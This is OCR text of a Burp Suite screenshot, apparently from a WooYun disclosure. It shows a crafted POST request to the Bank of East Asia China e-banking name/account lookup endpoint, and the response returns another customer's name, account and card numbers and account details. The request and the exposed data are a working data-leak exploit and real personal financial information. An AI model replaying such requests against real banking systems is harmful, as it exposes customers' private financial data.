 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 10 × ...
Go Cancel < > Target: https://ebank.hkbea.com.cn
Request
Raw Params Headers Hex
POST
/perbank/PTR0101003_nameAccno.do?EMP_SID= JEFCOJSAEFU&__time=0.
45525677292607725 HTTP/1.1
Host: ebank.hkbea.com.cn
Connection: keep-alive
Content-Length: 49
Origin: https://ebank.hkbea.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.134 Safari/537.36
Content-type: application/x-www-form-urlencoded; charset=UTF-8
Accept: text/javascript, text/html, application/xml, text/xml, */*
X-Prototype-Version: 1.7
X-Requested-With: XMLHttpRequest
Referer:
https://ebank.hkbea.com.cn/perbank/PTR0101000.do?EMP_SID= EFCO
JSAEFU
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,und;q=0.6,en;q=0.4
Cookie:
Hm_lvt_112e0c3759ab58f6ebfac53b06e77b8e=1441503318,1442291803,1442311844,1442373577;
Hm_lpvt_112e0c3759ab58f6ebfac53b06e77b8e=1442373577;
JSESSIONID= NzcPhn!-797709805
rcvAccNo= 9666&accBindFlag=0&firStr=123
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
<iColl id="iMainAcc" append="false">
<kColl id="null" append="false">
<field id="accNo" value="1040 9666"/>
<field id="s_acct_fat_flag"/>
<field id="s_acct_flag"/>
<field id="accType" value="A"/>
<field id="enName" value="ZHANG BIN"/>
<field id="cnName" value="张斌"/>
<field id="accStt" value="D"/>
<field id="proNo" value="809"/>
<field id="cardNumber" value="622933 0261263"/>
<field id="openBankCode" value="0400"/>
<field id="accopenDate" value="20111221"/>
<field id="drawType" value="P"/>
<field id="acctAtn"/>
<field id="acctJoinFlag" value="N"/>
<iColl id="iSubAcc" append="false">
<kColl id="null" append="false">
<field id="proNo" value="401"/>
<field id="accNo" value="1040 9666"/>
<field id="subAccNo" value="1040 19666"/>
<field id="curType" value="HKD"/>
<field id="accType" value="C"/>
<field id="enName" value="ZHANG BIN"/>
<field id="cnName" value="张斌"/>
<field id="accStt" value="D"/>
<field id="depositNo"/>
? < + > Type a search term 0 match
www.wooyun.org
Done 11,628 bytes | 1,432 m